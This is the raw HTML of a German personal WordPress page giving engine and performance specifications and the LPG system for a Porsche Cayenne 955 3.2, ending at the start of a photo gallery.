

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dancris.de/porsche-cayenne-955-3-2-lpg/
body_size: 10940
content:
<!DOCTYPE html>

<html lang="de">

<head>

	
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://dancris.de/xmlrpc.php">
	
	
    <!--[if lt IE 9]>
    <script src="https://dancris.de/wp-content/themes/zerif-lite/js/html5.js"></script>
    <link rel="stylesheet" href="https://dancris.de/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
    <![endif]-->
	
	<title>Porsche Cayenne 955 3.2 LPG &#8211; DanCris.de</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DanCris.de &raquo; Feed" href="https://dancris.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DanCris.de &raquo; Kommentar-Feed" href="https://dancris.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dancris.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//dancris.de/wp-content/plugins/all-in-one-event-calendar/cache/8b64a772_ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dancris.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foogallery-core-css' href='https://dancris.de/wp-content/plugins/foogallery/extensions/default-templates/shared/css/foogallery.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://dancris.de/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dancris.de/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://dancris.de/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveboat-font-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A400%2C300%2C300italic%2C200italic%2C200%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://dancris.de/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveboat-style-css' href='https://dancris.de/wp-content/themes/zerif-lite/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='responsiveboat-style-inline-css' type='text/css'>

                .testimonial .section-header .white-text{
                        color: #404040;
                }
                .big-title-container .btn.red-btn, .big-title-container .btn.green-btn {
                    background: rgba(255, 255, 255, 0.15);
                }
</style>
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://dancris.de/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://dancris.de/wp-content/themes/responsiveboat/style.css?ver=1.8.5.49' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>
body.home.page:not(.page-template-template-frontpage) {
			background-image: none !important;
		}
</style>
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://dancris.de/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.49' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css' href='https://dancris.de/wp-content/themes/zerif-lite/css/ie.css?ver=1.8.5.49' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://dancris.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dancris.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://dancris.de/wp-content/themes/zerif-lite/js/html5.js?ver=6.8.3" id="zerif_html5-js"></script>
<![endif]-->
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, fitToScreen:true, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dancris.de/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://dancris.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dancris.de/wp-json/wp/v2/posts/3667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dancris.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://dancris.de/porsche-cayenne-955-3-2-lpg/" />
<link rel='shortlink' href='https://dancris.de/?p=3667' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dancris.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdancris.de%2Fporsche-cayenne-955-3-2-lpg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dancris.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdancris.de%2Fporsche-cayenne-955-3-2-lpg%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #383838; background-image: url("https://dancris.de/wp-content/uploads/2016/01/ring_bello.jpg"); background-position: right center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://dancris.de/wp-content/uploads/2015/11/cropped-1000666NO-e1448627416856-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dancris.de/wp-content/uploads/2015/11/cropped-1000666NO-e1448627416856-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dancris.de/wp-content/uploads/2015/11/cropped-1000666NO-e1448627416856-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dancris.de/wp-content/uploads/2015/11/cropped-1000666NO-e1448627416856-270x270.jpg" />
	
	
</head>


	<body class="wp-singular post-template-default single single-post postid-3667 single-format-image wp-theme-zerif-lite wp-child-theme-responsiveboat" itemscope="itemscope" itemtype="http://schema.org/WebPage">



		<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">

			
				<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">
					<div class="container">

						<div class="navbar-header responsive-logo">

							<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

							<span class="sr-only">Toggle navigation</span>

							<span class="icon-bar"></span>

							<span class="icon-bar"></span>

							<span class="icon-bar"></span>

							</button>

							<a href="https://dancris.de/" class="navbar-brand"><img src="" alt="DanCris.de" ></a>
						</div>

						<nav class="navbar-collapse bs-navbar-collapse collapse" role="navigation" id="site-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
							<ul id="menu-menue-onepage" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-3765" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3765"><a href="https://dancris.de/fahrzeuge/"><i class="obfx-menu-icon dashicons dashicons-dashboard"></i>Fahrzeuge</a>
<ul class="sub-menu">
	<li id="menu-item-3777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3777"><a href="https://dancris.de/porsche-carerra-997-3-6/"><i class="obfx-menu-icon fa fa-car"></i>Porsche Carrera 997 3.6</a></li>
	<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3781"><a href="https://dancris.de/porsche-cayman/"><i class="obfx-menu-icon fa fa-car"></i>Porsche Cayman 987 2.7</a></li>
	<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3778"><a href="https://dancris.de/porsche-cayenne-955-3-2-lpg/" aria-current="page"><i class="obfx-menu-icon fa fa-car"></i>Porsche Cayenne 955 3.2 LPG</a></li>
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3779"><a href="https://dancris.de/mercedes-sl-55-amg/"><i class="obfx-menu-icon fa fa-car"></i>Mercedes SL 55 AMG</a></li>
	<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3780"><a href="https://dancris.de/bmw-135im/"><i class="obfx-menu-icon fa fa-car"></i>BMW 135iM</a></li>
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3782"><a href="https://dancris.de/suzuki-swift-gti-1-3-16v/"><i class="obfx-menu-icon fa fa-car"></i>Suzuki SWIFT GTi 1.3 16V</a></li>
	<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3783"><a href="https://dancris.de/clio-rs-20-16v/"><i class="obfx-menu-icon fa fa-car"></i>Clio RS2.0 16V</a></li>
	<li id="menu-item-4120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4120"><a href="https://dancris.de/kymco-maxxer-300/"><i class="obfx-menu-icon fa fa-car"></i>Kymco Maxxer 300</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://dancris.de/impressum/"><i class="obfx-menu-icon fa fa-bookmark-o"></i>Impressum</a></li>
</ul>						</nav>

					</div>

				</div>


						<!-- / END TOP BAR -->
<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->

<div id="content" class="site-content">

	<div class="container">
				<div class="content-left-wrap col-md-9">
						<div id="primary" class="content-area">
				<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">
				<article id="post-3667" class="post-3667 post type-post status-publish format-image has-post-thumbnail hentry category-fahrzeuge post_format-post-format-image">

	<header class="entry-header">

		<h1 class="entry-title">Porsche Cayenne 955 3.2 LPG</h1>

		<div class="entry-meta">

			<span class="posted-on">Veröffentlicht am <a href="https://dancris.de/porsche-cayenne-955-3-2-lpg/" rel="bookmark"><time class="entry-date published" datetime="2019-03-14T12:01:11+01:00">14. März 2019</time><time class="updated" datetime="2025-10-17T19:04:00+02:00">17. Oktober 2025</time></a></span><span class="byline"> von <span class="author vcard"><a class="url fn n" href="https://dancris.de/author/admin/">Daniel Cristiani</a></span></span>
		</div><!-- .entry-meta -->

	</header><!-- .entry-header -->

	<div class="entry-content">

		
<table class="wp-block-table has-fixed-layout wikitable is-style-stripes"><tbody><tr><th><a title="Hubraum">Hubraum</a>
</th><th>Bauart
</th><th>Leistung
</th><th>max. Drehmoment
</th><th>0–100 km/h
</th><th>V<sub>max</sub>
</th></tr><tr><td>3189 cm³ </td><td>VR6
</td><td>184  kW<br>(250 PS) <br>bei <br>6200/min </td><td>310 Nm <br>bei <br>2500/min </td><td>9,1 s </td><td>214 km/h </td></tr></tbody></table>



<p>LPG-Anlage </p>



<p>Bi-GAS Italy </p>


<style type="text/css">
#foogallery-gallery-3658.fg-justified .fg-item { margin-right: 1px; margin-bottom: 1px; }
#foogallery-gallery-3658.fg-justified .fg-image { height: 150px; }</style>
			<div class="foogallery foogallery-container foogallery-justified foogallery-lightbox-foobox fg-justified fg-ready fg-light fg-loading-default fg-loaded-fade-in fg-hover-fade" id="foogallery-gallery-3658" data-foogallery="{&quot;item&quot;:{&quot;showCaptionTitle&quot;:true,&quot;showCaptionDescription&quot;:true},&quot;lazy&quot;:true,&quot;template&quot;:{&quot;rowHeight&quot;:150,&quot;maxRowHeight&quot;:225,&quot;margins&quot;:1,&quot;align&quot;:&quot;center&quot;,&quot;lastRow&quot;:&quot;smart&quot;}}" >
